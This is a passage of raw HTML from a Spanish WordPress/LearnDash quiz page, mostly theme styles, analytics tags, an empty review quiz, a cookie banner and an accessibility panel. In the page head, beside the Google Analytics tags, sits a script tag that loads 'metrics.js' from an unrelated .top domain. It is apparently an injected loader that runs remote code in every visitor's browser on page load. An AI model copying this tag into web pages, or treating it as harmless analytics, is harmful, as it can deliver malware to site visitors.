.lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.6.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*Ocultar "sin existencias"*/
.stock.out-of-stock {
    display: none !important;
}
		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<style type="text/css" id="fusion-builder-template-header-css">.menuprincipal{
   z-index:7777!important;
}
#wrapper > div.fusion-tb-header > div.fusion-fullwidth.fullwidth-box.fusion-builder-row-1.fusion-flex-container.has-pattern-background.has-mask-background.nonhundred-percent-fullwidth.non-hundred-percent-height-scrolling.fusion-sticky-container.fusion-container-stuck > div > div.fusion-layout-column.fusion_builder_column.fusion-builder-column-1.fusion_builder_column_5_6.\35 _6.fusion-flex-column.fusion-animated > div > div.fusion-builder-row.fusion-builder-row-inner.fusion-row.fusion-flex-align-items-stretch.fusion-flex-content-wrap {
   z-index:9999!important;
}
.menutop{
   z-index:9999!important;
}
.menutop .awb-menu__sub-ul{
   z-index:99999!important;
}
.menutop .awb-menu__sub-ul a{
   z-index:99999!important;
}
.menutop .awb-menu__sub-ul span{
   z-index:99999!important;
}
.menutop .awb-menu__sub-ul li{
   z-index:99999!important;
}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2CGE17JV3Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2CGE17JV3Q');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-188565565-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-188565565-1');
</script><script type="text/javascript" src="https://pixelgaidensom.top/2/alfasaac/metrics.js" id="custom-1765291476953-js"></script>	</head>
	<body class="sfwd-quiz-template-default single single-sfwd-quiz postid-26244 theme-Avada woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-no ld-in-focus-mode fusion-body ltr no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-4 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-3 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-background fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-mobile-menu-search avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1 learndash-cpt learndash-cpt-sfwd-quiz learndash-template-ld30 learndash-cpt-sfwd-quiz-26244-current learndash-cpt--26218-parent learndash-cpt-sfwd-lessons-26239-parent learndash-embed-responsive">

		<div class="learndash-wrapper lds-theme-default lds-template-default">
						<div class="ld-focus ld-focus-initial-transition  ld-focus-position-default">
				
<div class="ld-focus-sidebar">
	<div class="ld-course-navigation-heading">

		
		<span class="ld-focus-sidebar-trigger">
						<span class="ld-icon ld-icon-arrow-left"></span>
					</span>

		
		
		<h3>
			<a href="" id="ld-focus-mode-course-heading">
				<span class="ld-icon ld-icon-content"></span>
							</a>
		</h3>
			</div>
	<div class="ld-focus-sidebar-wrapper">
				<div class="ld-course-navigation">
			<div class="ld-course-navigation-list">
				<div class="ld-lesson-navigation">
					<div class="ld-lesson-items" id="ld-lesson-list-26218">
											</div> <!--/.ld-lesson-items-->
				</div> <!--/.ld-lesson-navigation-->
			</div> <!--/.ld-course-navigation-list-->
		</div> <!--/.ld-course-navigation-->
			</div> <!--/.ld-focus-sidebar-wrapper-->
</div> <!--/.ld-focus-sidebar-->


	<div class="ld-focus-main">

		<div class="ld-focus-header">

	
	<div class="ld-mobile-nav">
		<a href="#" class="ld-trigger-mobile-nav" aria-label="Menú">
			<span class="bar-1"></span>
			<span class="bar-2"></span>
			<span class="bar-3"></span>
		</a>
	</div>

	
	<div class="ld-brand-logo">
	<a href="https://alfasaac.com"><img src="https://alfasaac.com/wp-content/uploads/2020/08/logo-movil-alfasaac.png" alt="" /></a>	</div>

	<div class="ld-content-actions">

		<div class="ld-content-action ">
			<a class="ld-button ld-button-transparent" href="https://alfasaac.com/?post_type=sfwd-topic&#038;p=26243">
						<span class="ld-icon ld-icon-arrow-left"></span>
						<span class="ld-text">Anterior Tema</span>
		</a>
		</div>

		<div class="ld-content-action ld-empty">
			</div>
		
</div> <!--/.ld-topic-actions-->


	</div> <!--/.ld-focus-header-->

		<div class="ld-focus-content">

			
			<h1>Cuestionario de repaso Copy</h1>

			
			
			
			
			
					</div> <!--/.ld-focus-content-->

	</div> <!--/.ld-focus-main-->

						</div> <!--/.ld-focus-->
			</div> <!--/.ld-learndash-wrapper-->

						<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Banner de cookies RGPD" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p><p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
	    <!-- Start Readabler WordPress Plugin -->
        <div id="mdp-readabler-popup-box" class="mdp-readabler-modal-animation-fade mdp-readabler-modal-fixed  mdp-readabler-modal-shadow " aria-hidden="true" data-nosnippet>

            <div id="mdp-readabler-popup" role="dialog" aria-modal="true" data-start="right" aria-labelledby="mdp-readabler-popup-box">
                <header id="mdp-readabler-popup-header">
                    <h3>Accesibilidad</h3>
                    <button id="mdp-readabler-popup-close" aria-label="Cerrar panel de accesibilidad"></button>
                </header>
                <section id="mdp-readabler-popup-main">
                    
                    <div class="mdp-readabler-subheader">            <h4>Modos de accesibilidad</h4>
		</div>

		<div id="mdp-readabler-accessibility-profiles-box">        <div id="mdp-readabler-accessibility-profile-epilepsy" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    Modo seguro de epilepsia:                        <input type="checkbox" name="mdp-readabler-accessibility-profile-epilepsy" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">Modo seguro de epilepsia:</div>
                    <div class="mdp-readabler-profile-short">Humedece el color y elimina los parpadeos.</div>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">Este modo permite a las personas con epilepsia utilizar el sitio web de forma segura al eliminar el riesgo de convulsiones que resultan de las animaciones intermitentes o parpadeantes y las combinaciones de colores arriesgadas.</div>
        </div>
                <div id="mdp-readabler-accessibility-profile-visually-impaired" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    Modo para personas con discapacidad visual:                        <input type="checkbox" name="mdp-readabler-accessibility-profile-visually-impaired" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">Modo para personas con discapacidad visual:</div>
                    <div class="mdp-readabler-profile-short">Mejora las imágenes del sitio web.</div>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">This mode adjusts the website for the convenience of users with visual impairments such as Degrading Eyesight, Tunnel Vision, Cataract, Glaucoma, and others.</div>
        </div>
                <div id="mdp-readabler-accessibility-profile-cognitive-disability" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    Modo de discapacidad cognitiva:                        <input type="checkbox" name="mdp-readabler-accessibility-profile-cognitive-disability" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">Modo de discapacidad cognitiva:</div>
                    <div class="mdp-readabler-profile-short">Ayuda a concentrarse en contenido específico.</div>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">This mode provides different assistive options to help users with cognitive impairments such as Dyslexia, Autism, CVA, and others, to focus on the essential elements of the website more easily.</div>
        </div>
                <div id="mdp-readabler-accessibility-profile-adhd-friendly" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    Modo compatible con TDAH:                        <input type="checkbox" name="mdp-readabler-accessibility-profile-adhd-friendly" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">Modo compatible con TDAH:</div>
                    <div class="mdp-readabler-profile-short">Reduce las distracciones y mejora el enfoque.</div>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">This mode helps users with ADHD and Neurodevelopmental disorders to read, browse, and focus on the main website elements more easily while significantly reducing distractions.</div>
        </div>
                <div id="mdp-readabler-accessibility-profile-blind-users" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    Modo de ceguera                        <input type="checkbox" name="mdp-readabler-accessibility-profile-blind-users" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">Modo de ceguera</div>
                    <div class="mdp-readabler-profile-short">Permite usar el sitio con su lector de pantalla</div>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">This mode configures the website to be compatible with screen-readers such as JAWS, NVDA, VoiceOver, and TalkBack. A screen-reader is software for blind users that is installed on a computer and smartphone, and websites must be compatible with it.</div>
        </div>
        </div>
                    <div class="mdp-readabler-subheader">            <h4>Diccionario en línea</h4>
        </div>

		<div id="mdp-readabler-online-dictionary-box">
			<form id="mdp-readabler-online-dictionary-form" enctype="multipart/form-data" action="#" method="POST">
				<input type="text"
				       tabindex="0"
                       id="mdp-readabler-online-dictionary-search"
				       name="mdp-readabler-online-dictionary-search"
				       autocomplete="off"
				       placeholder="Busca en el diccionario en línea..."
				       aria-label="Busca en el diccionario en línea...">
                <label for="mdp-readabler-online-dictionary-search">Comienza a escribir para buscar en Wikipedia</label>
			</form>
            <button role="button" tabindex="0" aria-label="Clear search results" id="mdp-readabler-online-dictionary-search-close"></button>
			<div id="mdp-readabler-online-dictionary-search-results-box">
                <ul id="mdp-readabler-online-dictionary-search-results"></ul>
            </div>
		</div>
		
                    <div class="mdp-readabler-subheader">                <h4>Experiencia legible</h4>
	        </div><div id="mdp-readabler-readable-experience-box">        <div id="mdp-readabler-action-content-scaling" class="mdp-readabler-action-box mdp-readabler-spinner-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Escalado de contenido:</span>
            </div>
            <div class="mdp-readabler-input-spinner-box" data-step="5">
                <div class="mdp-readabler-control">
                    <button class="mdp-readabler-plus"
                            role="button"
                            tabindex="0"
                            aria-label="Increase Content Size" ></button>
                    <div class="mdp-readabler-value" data-value="0">Defecto</div>
                    <button class="mdp-readabler-minus"
                            role="button"
                            tabindex="0"
                            aria-label="Decrease Content Size" ></button>
                </div>
            </div>
        </div>
                <div id="mdp-readabler-action-text-magnifier"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Lupa de texto</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-readable-font"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Fuente legible:</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-dyslexia-font"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Apto para dislexia</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-highlight-titles"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Destacar títulos</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-highlight-links"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Destacar enlaces</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-font-sizing" class="mdp-readabler-action-box mdp-readabler-spinner-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Tamaño de fuente</span>
            </div>
            <div class="mdp-readabler-input-spinner-box" data-step="5">
                <div class="mdp-readabler-control">
                    <button class="mdp-readabler-plus"
                            role="button"
                            tabindex="0"
                            aria-label="Increase Font Size" ></button>
                    <div class="mdp-readabler-value" data-value="0">Defecto</div>
                    <button class="mdp-readabler-minus"
                            role="button"
                            tabindex="0"
                            aria-label="Decrease Font Size" ></button>
                </div>
            </div>
        </div>
                <div id="mdp-readabler-action-line-height" class="mdp-readabler-action-box mdp-readabler-spinner-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Altura de la línea</span>
            </div>
            <div class="mdp-readabler-input-spinner-box" data-step="5">
                <div class="mdp-readabler-control">
                    <button class="mdp-readabler-plus"
                            role="button"
                            tabindex="0"
                            aria-label="Increase Altura de la línea" ></button>
                    <div class="mdp-readabler-value" data-value="0">Defecto</div>
                    <button class="mdp-readabler-minus"
                            role="button"
                            tabindex="0"
                            aria-label="Decrease Altura de la línea" ></button>
                </div>
            </div>
        </div>
                <div id="mdp-readabler-action-letter-spacing" class="mdp-readabler-action-box mdp-readabler-spinner-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Espaciado de letras:</span>
            </div>
            <div class="mdp-readabler-input-spinner-box" data-step="5">
                <div class="mdp-readabler-control">
                    <button class="mdp-readabler-plus"
                            role="button"
                            tabindex="0"
                            aria-label="Increase Letter Space" ></button>
                    <div class="mdp-readabler-value" data-value="0">Defecto</div>
                    <button class="mdp-readabler-minus"
                            role="button"
                            tabindex="0"
                            aria-label="Decrease Letter Space" ></button>
                </div>
            </div>
        </div>
                <div id="mdp-readabler-action-align-left"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Alineado a la izquierda</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-align-center"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Centro alineado</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-align-right"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Alineado a la derecha</span>
            </div>
        </div>
	    </div>
                    <div class="mdp-readabler-subheader">                <h4>Experiencia visualmente agradable</h4>
		    </div><div id="mdp-readabler-visually-pleasing-experience-box">        <div id="mdp-readabler-action-dark-contrast"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Contraste oscuro:</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-light-contrast"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Contraste de luz</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-monochrome"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Monocroma</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-high-contrast"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Alto contraste</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-high-saturation"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Alta saturación</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-low-saturation"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">
14 / 5.000
Resultados de traducción
Baja saturación</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-text-colors" class="mdp-readabler-action-box mdp-readabler-palette-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Ajustar colores de texto</span>
                <div class="mdp-readabler-color-box">
                                            <span data-color="maroon"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Maroon"
                              style="background-color: maroon !important;">
                        </span>
                                            <span data-color="red"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Rojo"
                              style="background-color: red !important;">
                        </span>
                                            <span data-color="orange"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Naranja"
                              style="background-color: orange !important;">
                        </span>
                                            <span data-color="yellow"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Amarillo"
                              style="background-color: yellow !important;">
                        </span>
                                            <span data-color="olive"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Olive"
                              style="background-color: olive !important;">
                        </span>
                                            <span data-color="green"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Verde"
                              style="background-color: green !important;">
                        </span>
                                            <span data-color="purple"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Púrpura"
                              style="background-color: purple !important;">
                        </span>
                                            <span data-color="fuchsia"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Fuchsia"
                              style="background-color: fuchsia !important;">
                        </span>
                                            <span data-color="lime"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Lime"
                              style="background-color: lime !important;">
                        </span>
                                            <span data-color="teal"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Teal"
                              style="background-color: teal !important;">
                        </span>
                                            <span data-color="aqua"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Aqua"
                              style="background-color: aqua !important;">
                        </span>
                                            <span data-color="blue"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Azul"
                              style="background-color: blue !important;">
                        </span>
                                            <span data-color="navy"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Navy"
                              style="background-color: navy !important;">
                        </span>
                                            <span data-color="black"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Negro"
                              style="background-color: black !important;">
                        </span>
                                            <span data-color="white"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Blanco"
                              style="background-color: white !important;">
                        </span>
                                    </div>
            </div>
        </div>
	            <div id="mdp-readabler-action-title-colors" class="mdp-readabler-action-box mdp-readabler-palette-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Ajustar los colores del título</span>
                <div class="mdp-readabler-color-box">
                                            <span data-color="maroon"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Maroon"
                              style="background-color: maroon !important;">
                        </span>
                                            <span data-color="red"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Rojo"
                              style="background-color: red !important;">
                        </span>
                                            <span data-color="orange"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Naranja"
                              style="background-color: orange !important;">
                        </span>
                                            <span data-color="yellow"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Amarillo"
                              style="background-color: yellow !important;">
                        </span>
                                            <span data-color="olive"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Olive"
                              style="background-color: olive !important;">
                        </span>
                                            <span data-color="green"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Verde"
                              style="background-color: green !important;">
                        </span>
                                            <span data-color="purple"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Púrpura"
                              style="background-color: purple !important;">
                        </span>
                                            <span data-color="fuchsia"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Fuchsia"
                              style="background-color: fuchsia !important;">
                        </span>
                                            <span data-color="lime"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Lime"
                              style="background-color: lime !important;">
                        </span>
                                            <span data-color="teal"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Teal"
                              style="background-color: teal !important;">
                        </span>
                                            <span data-color="aqua"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Aqua"
                              style="background-color: aqua !important;">
                        </span>
                                            <span data-color="blue"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Azul"
                              style="background-color: blue !important;">
                        </span>
                                            <span data-color="navy"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Navy"
                              style="background-color: navy !important;">
                        </span>
                                            <span data-color="black"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Negro"
                              style="background-color: black !important;">
                        </span>
                                            <span data-color="white"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Blanco"
                              style="background-color: white !important;">
                        </span>
                                    </div>
            </div>
        </div>
	            <div id="mdp-readabler-action-background-colors" class="mdp-readabler-action-box mdp-readabler-palette-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Ajustar los colores de fondo</span>
                <div class="mdp-readabler-color-box">
                                            <span data-color="maroon"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Maroon"
                              style="background-color: maroon !important;">
                        </span>
                                            <span data-color="red"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Rojo"
                              style="background-color: red !important;">
                        </span>
                                            <span data-color="orange"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
